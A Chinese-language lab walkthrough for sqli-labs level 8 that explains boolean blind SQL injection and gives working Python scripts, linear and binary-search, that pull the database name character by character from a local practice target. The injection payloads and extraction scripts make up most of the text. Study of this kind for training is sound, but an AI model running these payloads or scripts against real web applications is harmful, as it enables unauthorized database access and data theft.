sqli-labs 第八关 多命通关攻略(Python3 自动化实现布尔盲注)
sqli-labs 第八关 多命通关攻略(Python3 自动化实现布尔盲注)
- 描述
- 判断注入类型
-
-
- 正常输入
- 不正常输入
- 错误输入
-
- 爆破方式的可行性
- 铺垫
-
-
- 函数 IF()
- 关于 MySQL 数据类型之间转换的小小礼物(仅部分)
- 函数 ASCII()
-
-
- ASCII 表(可显示字符)
-
-
- 布尔盲注
- 优化
-
-
- 自动 VS 手动
- 二分查找在布尔注入中的运用
-
- 布尔盲注的 Python 实现
-
-
- 爆破数据库名称的长度
-
-
- substr() 函数截取 n 个不存在的字符,它的结果都将为 0
- 爆破数据库名称的长度的另一种实现
-
- 代码实现
-
- 爆破数据库的名称
-
-
- 再遇零
- 优化
-
- 代码总汇
-
- 布尔盲注的 Python 实现(二分查找)
-
-
- 函数改造计划
-
-
- decide()
- ruler()
- process
-
- 代码总汇
-
描述
| 项目 | 描述 |
|---|---|
| 操作系统 | Windows 10 专业版 |
| MySQL 版本 | MySQL 5.7.40 |
| Apache 版本 | Apache 2.2.39 |
判断注入类型
正常输入
观察 Users 表的数据,可知 id 的正常输入的范围应为 1~13、14。

构造如下语句,观察页面返回的内容:
?id=1
返回结果为:
You are in…
不正常输入
构造如下语句,观察返回结果
?id=1000

可以看到,使用上述语句后,页面回显区域没有显示任何内容。
错误输入
?id='
?id="
在使用上面构造的两种语句进行注入后,页面的显示都为:

这说明第八关并不会显示错误信息,那么我们需要通过另外一种方法来判断注入方式了。
构造如下语句:
?id=1" and 1=2--+
返回结果:
You are in…
构造如下语句再次进行尝试:
?id=1' and 1=2--+
返回结果:

页面回显区域没有显示任何内容说明逻辑与运算被成功执行了,由于 1 不可能会等于 2,所以逻辑与的运算结果为 false,这也就导致 SQL 查询结果返回结果为空,于是就有了上述结果。
爆破方式的可行性
- 报错注入
由于该关卡并不会显示任何错误信息,所以无法通过报错注入来对数据库进行爆破。 - 布尔注入及时间注入
该关卡可通过布尔注入及时间盲注来攻破,但由于布尔盲注相对于时间盲注更为便捷,所以本关将使用布尔盲注来对数据库进行爆破。
铺垫
函数 IF()
IF(condition, value_if_true, value_if_false)
| 参数 | 描述 |
|---|---|
| condition | 表达式 |
| value_if_true | 在表达式为 true 时,执行并返回该参数。 |
| value_if_false | 在表达式为 false 时,执行并返回该参数.。 |
如果你为 IF() 函数提供的第一个参数不为一个布尔表达式(表达式返回结果为布尔值的表达式)为一个字符串,那么 IF() 函数会先将该字符串转换为数值后再进行判断需要执行并返回哪一个参数(表达式)。
例如:

IF() 函数的第一个参数发生了由字符串转换的过程,具体的转换方式如下:
字符串 ‘a’ 将被转换为数值 0;
字符串 ‘1a’ 将被转换为数值 1;
字符串 ‘1a0’ 将被转换为数值 1;
在转换过程中,MySQL 将对字符串的每一个字符从左往右进行扫描,一旦遇到非数字的字符将停止继续扫描(如果字符串的第一个字符为非数字字符,则将该字符串转换为数值的结果为 0),并将此前扫描到的结果作为转换数值的结果进行返回。
关于 MySQL 数据类型之间转换的小小礼物(仅部分)
- 除 0 以外的其他数值转换为布尔值的结果都将为 true,这其中的 其他数值 也包括负数。

2. 许多其他类型的值都可以转换为布尔值,至于转换为 true 还是转换为 false 需要各位多多积累,但这其中还是有一些规律可寻的。比如空字符串 ‘’ 将被转换为 false(许多代表 ”无“ 的数据都将被转换为布尔值的结果为 false,比如 0 和 ‘’)。

- 布尔类型的数据 true 及 false 在转换为数值时将分别被转换为数值 1 和 0。证明如下:

函数 ASCII()
ASCII 表(可显示字符)

图片来源于 菜鸟教程
在 MySQL 中可以通过使用 ASCII() 函数实现由 ASCII 字符到 ASCII 码的转换。
我们以将字符 s 转换为 ASCII 码为例直观感受一下它的功能:

布尔盲注
sqli-labs 默认使用的数据库是 security,想必各位都十分清楚吧。让我们构造语句来判断数据库名称的第一个字符是否为 s:
?id=1' and if(ascii(substr(database(), 1, 1))=115, 1, 0)--+
返回结果:
You are in…
为了验证构造的语句是否存在问题,我们更改上述语句来对其进行验证:
?id=1' and if(ascii(substr(database(), 1, 1))=1150, 1, 0)--+
返回结果:
由于我们将 115 更换为 1150,由于 ASCII 码不存在 1150,所以两者必不相等,即表达式的结果必定为 false,因此回显区域没有显示任何内容,这也表明我们先前构造的语句是正确的。
优化
自动 VS 手动
使用布尔注入来对数据库进行爆破有一个问题需要解决:
ASCII 码表中的可视字符有 95 个,如果被判断的目标字符串包含 3个字符,那我们的工作量最多可以达到 285 次,如果手工去一个一个进行试探,不得弄到猴年马月。
我们可以通过编写 Python 脚本来实现自动化的布尔注入来提高效率,减少痛苦。毕竟,人生苦短,我用Python 嘛。
二分查找在布尔注入中的运用
对于前面讲到的通过布尔注入来判断数据库名称的第一个字符是否为 s 的例子,我们除了可以用如下语句解决:
?id=1' and if(ascii(substr(database(), 1, 1))=115, 1, 0)--+
还可以通过构造如下语句实现:
?id=1' and if(substr(database(), 1, 1)='s', 1, 0)--+
虽然两种方式都可以对该问题进行求解,但在下更推荐各位使用第一种方案,因为使用哦第一种方案(使用函数 ASCII())可以便于我们后续通过二分查找减少为实现布尔注入所需要发送的 GET 请求,这不但能减少我们等待布尔注入爆破成功所需要花费的时间,在现实应用中还能防止由于向网站发送过多的请求而导致 IP 被封,导致一段时间内无法访问该网站。
如果各位对 二分查找的原理及其 Python 实现,欢迎观看我的另一篇博客,当然这还只是个影子,原谅我的懒惰。
布尔盲注的 Python 实现
我们将使用 Python 来对数据库的库名进行自动化布尔盲注,对数据库的各种数据的爆破都可以通过这部分代码来实现自动化布尔盲注,但需要稍微修改 GET 参数 id 对应的值。
爆破数据库名称的长度
import requests
def ruler():
i = 1
result = ''
flag = True
while flag:
flag = False
for j in range(10):
response = requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(database()), {i}, 1)={j}, 1, 0)--+")
if 'You are in...........' in response.text:
result += str(j)
flag = True
break
i += 1
print(result)
ruler()
注:
- request 函数的第一个参数用于指定请求方式,第二个参数用于指定请求的网页链接,该函数将返回一个响应对象,该对象拥有一个 text 属性,该属性包含了请求页面的源代码。
- 当 You are in… 出现在服务器响应的源代码时,我们就可以认为逻辑与表达式成立(结果为 True)。此时我们将拼接正确的数值 j 到字符串 result 中。
- 该函数将对数据库的库名的长度进行爆破(采用的方式是布尔注入),为了获取到完整的长度值,我们使用了 flag 变量。若 for 循环执行过程中没有进入 if 语句,则说明完整的长度值已经被获取,由于没有进入 if 语句,flag 的值没有转换为 True,这将导致 While 循环的中止。
让我们来看看该函数的执行结果,里面包含了小小惊喜:
8
80
800
8000
80000
800000
8000000
80000000
800000000
8000000000
80000000000
800000000000
8000000000000
80000000000000
800000000000000
8000000000000000
…
…
…
没错,这个函数将以这种状态执行下去。
substr() 函数截取 n 个不存在的字符,它的结果都将为 0
我们构造的 ruler 函数不存在错误,但却发生了死循环现象。问题很可能就出在我们构造的注入语句中,我们知道我们需要爆破的数据库名叫做 security,共有 8 个字符。打印结果中,8 的后面都为 0,这说明在 MySQL 中,截取一个不存在的字符得到的结果都为 0。
让我们来进行一个实验来对此进行验证:

如果截取多个不存在的字符,结果也是这样吗?

看来是这样子的。于是我们可以得出结论:
substr() 函数截取 n 个不存在的字符,它的结果都将为 0 。
爆破数据库名称的长度的另一种实现
通过布尔盲注对数据库名称的长度的值并不好计算,原因是 0 的泛滥,我们难以判断这些 0 就是我们要获得的值还是因为截取了 n 个不存在的字符而产生的 0.
为了解决这个问题,我们可以再对数据库名称的长度的位数进行判断。一位数通过使用布尔盲注来进行获取相对更为简单(不用担心泛滥的 0),我们先对数据库的名称的长度位数进行判断,相信数据库名称的长度的位数是不可能超过 9 位的。
代码实现
import requests
def decide():
for i in range(10):
response = requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(length(database())), 1, 1)={i}, 1, 0)--+")
if 'You are in...........' in response.text:
return i
def ruler(size):
result = ''
for i in range(1, size + 1):
for j in range(10):
response = requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(database()), {i}, 1)={j}, 1, 0)--+")
if 'You are in...........' in response.text:
result += str(j)
break
return int(result)
size = decide()
length = ruler(size)
print(length)
注:
- 我们使用 decide() 函数对数据库名称的长度的位数进行判断,而 ruler() 函数则使用 decide() 函数的返回值来获取数据库的名称的长度。
爆破数据库的名称
import requests
def process(length):
result = ''
for i in range(1, length + 1):
for j in range(32, 126):
response = requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(database(), {i}, 1)={chr(j)}, 1, 0)--+")
if 'You are in...........' in response.text:
result += chr(j)
print(result)
return result
process(8)
注:
- process() 函数中使用了一个 Python 内置函数 chr(),该函数可以将数值(0~127)转换为对应的 ASCII 字符。
返回结果:
0
00
000
0000
00000
000000
0000000
00000000
再遇零
数据库名称的八个字符似乎都与 0 划伤了等号,让我们来验证一下:


可以看到字符 s 既与字符 s 相等,还与 0 相等。
其实,字符串(首字符为非数值字符)与数值相比较时,字符串都将转换为数值,由于字符转换为数值都为 0 字符串(包括单个非数值字符)都将与 0 相等。
优化
我们不能使用数值 0 去与字符进行比较,因此我们不能在比较时使用 chr() 函数,而应该在构造语句中使用 ascii() 。先使用 ascii() 函数将需要比较的字符转换为 ascii 码,再使用数值去与 ascii 码值进行比较,这样就避免了使用字符与数值进行比较。
优化后的代码如下:
import requests
def process(length):
result = ''
for i in range(1, length + 1):
for j in range(32, 126):
response = requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(ascii(substr(database(), {i}, 1))={j}, 1, 0)--+")
if 'You are in...........' in response.text:
result += chr(j)
print(result)
return result
process(8)
返回结果:
s
se
sec
secu
secur
securi
securit
security
代码总汇
import requests
def decide():
for i in range(10):
response = requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(length(database())), 1, 1)={i}, 1, 0)--+")
if 'You are in...........' in response.text:
return i
def ruler(size):
result = ''
for i in range(1, size + 1):
for j in range(10):
response = requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(database()), {i}, 1)={j}, 1, 0)--+")
if 'You are in...........' in response.text:
result += str(j)
return int(result)
def process(length):
result = ''
for i in range(1, length + 1):
for j in range(32, 126):
response = requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(ascii(substr(database(), {i}, 1))={j}, 1, 0)--+")
if 'You are in...........' in response.text:
result += chr(j)
print(result)
return result
if __name__ == '__main__':
size = decide()
length = ruler(size)
result = process(length)
布尔盲注的 Python 实现(二分查找)
本 Python 实现由于比上一个实现多使用了二分查找算法,其他思路并没有改变,因此我们仅解释部分代码,二分查找算法的讲解请自行查找或等待我的博客,但可能遥遥无期。
函数改造计划
decide()
def decide():
left = 0
right = 9
while left <= right:
middle = (left + right) // 2
if 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(length(database())), 1, 1)>{middle}, 1, 0)--+").text:
left = middle + 1
elif 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(length(database())), 1, 1)<{middle}, 1, 0)--+").text:
right = middle - 1
else:
return middle
- 此处的 while 语句使用一个语句来对循环进行限制,left <= right,是为了不使左指针(此处的指针并不与 C 语言中的指针同义词)大于右指针(left 变量为左指针,right 变量为右指针),当左指针大于右指针时,说明并不能找到指定的值,所以我们需要中止循环。
ruler()
def ruler(size):
left = 0
right = 9
i = 1
length = ''
while left <= right and i <= size:
middle = (left + right) // 2
if 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(database()), {i}, 1)>{middle}, 1, 0)--+").text:
left = middle + 1
elif 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(database()), {i}, 1)<{middle}, 1, 0)--+").text:
right = middle - 1
else:
i += 1
length += str(middle)
left = 0
right = 126
return int(length)
注:
- left 与 right 两个变量在布尔盲注成功后都需要进行初始化,否则在判断到第一个字符后,程序将退出 while 循环,很可能仅能对第一个字符成功进行布尔盲注。因为当布尔盲注成功后,left = right,此时程序继续执行就很容易因为限制条件 left <= right 而推出 while 循环。
process
def process(length):
left = 32
right = 126
i = 1
result = ''
while left <= right and i <= length:
middle = (left + right) // 2
if 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(ascii(substr(database(), {i}, 1))>{middle}, 1, 0)--+").text:
left = middle + 1
elif 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(ascii(substr(database(), {i}, 1))<{middle}, 1, 0)--+").text:
right = middle - 1
else:
i += 1
result += str(chr(middle))
left = 0
right = 126
print(result)
return result
代码总汇
import requests
def decide():
left = 0
right = 9
while left <= right:
middle = (left + right) // 2
if 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(length(database())), 1, 1)>{middle}, 1, 0)--+").text:
left = middle + 1
elif 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(length(database())), 1, 1)<{middle}, 1, 0)--+").text:
right = middle - 1
else:
return middle
def ruler(size):
left = 0
right = 9
i = 1
length = ''
while left <= right and i <= size:
middle = (left + right) // 2
if 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(database()), {i}, 1)>{middle}, 1, 0)--+").text:
left = middle + 1
elif 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(substr(length(database()), {i}, 1)<{middle}, 1, 0)--+").text:
right = middle - 1
else:
i += 1
length += str(middle)
left = 0
right = 126
return int(length)
def process(length):
left = 32
right = 126
i = 1
result = ''
while left <= right and i <= length:
middle = (left + right) // 2
if 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(ascii(substr(database(), {i}, 1))>{middle}, 1, 0)--+").text:
left = middle + 1
elif 'You are in...........' in requests.request('get', f"http://127.0.0.1/range/sqli-labs/Less-8/?id=1' and if(ascii(substr(database(), {i}, 1))<{middle}, 1, 0)--+").text:
right = middle - 1
else:
i += 1
result += str(chr(middle))
left = 0
right = 126
print(result)
return result
if __name__ == '__main__':
size = decide()
length = ruler(size)
result = process(length)
在使用了这两种对布尔盲注的实现后,相信各位都感觉到了采用了二分查找算法的 Python 实现相比于普通的 Python 实现速度有很大的提升吧,这种执行速度上的差异会随着被判断字符串的长度而变得更为明显。